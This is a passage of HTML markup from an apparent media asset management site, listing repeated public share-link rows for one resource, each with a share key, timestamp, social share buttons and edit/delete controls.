                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2206ee8f4e"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2206ee8f4e"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2206ee8f4e"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('2206ee8f4e');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=2206ee8f4e&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=c9ab36fbae">
                                                    c9ab36fbae                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:31</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc9ab36fbae"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc9ab36fbae"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc9ab36fbae"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('c9ab36fbae');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=c9ab36fbae&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=320d02ed67">
                                                    320d02ed67                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:31</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D320d02ed67"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D320d02ed67"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D320d02ed67"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('320d02ed67');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=320d02ed67&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=9ddfe5e9a4">
                                                    9ddfe5e9a4                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:32</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9ddfe5e9a4"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9ddfe5e9a4"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9ddfe5e9a4"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('9ddfe5e9a4');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=9ddfe5e9a4&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=b592c9dd9a">
                                                    b592c9dd9a                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:32</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db592c9dd9a"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db592c9dd9a"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db592c9dd9a"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('b592c9dd9a');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=b592c9dd9a&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=dd0a055a1d">
                                                    dd0a055a1d                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:33</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Ddd0a055a1d"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Ddd0a055a1d"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Ddd0a055a1d"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('dd0a055a1d');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=dd0a055a1d&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=263755163d">
                                                    263755163d                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:33</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D263755163d"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D263755163d"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D263755163d"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('263755163d');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=263755163d&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=e669da9424">
                                                    e669da9424                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:34</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De669da9424"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De669da9424"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De669da9424"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('e669da9424');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=e669da9424&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=3189bd3179">
                                                    3189bd3179                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:35</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3189bd3179"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3189bd3179"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3189bd3179"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('3189bd3179');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=3189bd3179&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=7df2d8f4f6">
                                                    7df2d8f4f6                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:36</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D7df2d8f4f6"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D7df2d8f4f6"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D7df2d8f4f6"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('7df2d8f4f6');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=7df2d8f4f6&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=cb9b1e0996">
                                                    cb9b1e0996                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:36</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dcb9b1e0996"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dcb9b1e0996"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dcb9b1e0996"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('cb9b1e0996');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=cb9b1e0996&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=fe82cadfac">
                                                    fe82cadfac                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:37</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dfe82cadfac"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dfe82cadfac"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dfe82cadfac"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('fe82cadfac');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=fe82cadfac&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=eb125fb7a6">
                                                    eb125fb7a6                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:37</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Deb125fb7a6"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Deb125fb7a6"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Deb125fb7a6"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('eb125fb7a6');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=eb125fb7a6&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=53e6eecc45">
                                                    53e6eecc45                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:38</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D53e6eecc45"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D53e6eecc45"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D53e6eecc45"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('53e6eecc45');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=53e6eecc45&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=b3b9d52cfd">
                                                    b3b9d52cfd                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:38</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db3b9d52cfd"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db3b9d52cfd"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db3b9d52cfd"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('b3b9d52cfd');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=b3b9d52cfd&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=f58d8ca573">
                                                    f58d8ca573                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:39</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Df58d8ca573"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Df58d8ca573"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Df58d8ca573"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('f58d8ca573');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=f58d8ca573&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=cff28ebe21">
                                                    cff28ebe21                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:40</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dcff28ebe21"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dcff28ebe21"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dcff28ebe21"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('cff28ebe21');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=cff28ebe21&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=9a647af03c">
                                                    9a647af03c                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:40</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9a647af03c"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9a647af03c"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9a647af03c"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('9a647af03c');">
